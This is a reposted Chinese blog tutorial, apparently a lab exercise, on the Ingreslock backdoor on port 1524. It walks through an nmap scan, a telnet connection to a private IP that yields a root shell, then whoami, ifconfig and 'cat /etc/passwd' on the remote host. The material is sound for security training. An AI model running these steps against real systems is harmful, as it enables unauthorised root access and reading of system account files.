首页 > 代码库 > Ingreslock后门漏洞

Ingreslock后门漏洞

利用telnet命令连接目标主机的1524端口,直接获取root权限。

Ingreslock后门程序监听在1524端口,连接到1524端口就可以直接获得root权限, 经常被用于入侵一个暴露的服务器。

一、 利用nmap工具扫描目标主机

1.1 使用nmap命令对目标主机进行扫描。单击桌面空白处,右键菜单选择“在终端中打开”。

1.2 在终端中输入命令“nmap –sV 192.168.1.3”,对目标主机进行端口扫描,发现开放1524端口。



1.3 在终端中输入命令“telnet 192.168.1.3 1524”,连接目标主机1524端口,先是连接成功。如图3所示

1.4 在终端中输入命令“whoami”,查找获取的权限。如图4所示





1.5 在终端中输入命令“ifconfig eth0”,查看网卡信息,在终端下输入“cat /etc/passwd”,查看远程主机的密码文件。

本文出自 “12377962” 博客,请务必保留此出处http://12387962.blog.51cto.com/12377962/1893770

Ingreslock后门漏洞

声明:以上内容来自用户投稿及互联网公开渠道收集整理发布,本网站不拥有所有权,未作人工编辑处理,也不承担相关法律责任,若内容有误或涉及侵权可进行投诉: 投诉/举报 工作人员会在5个工作日内联系你,一经查实,本站将立刻删除涉嫌侵权内容。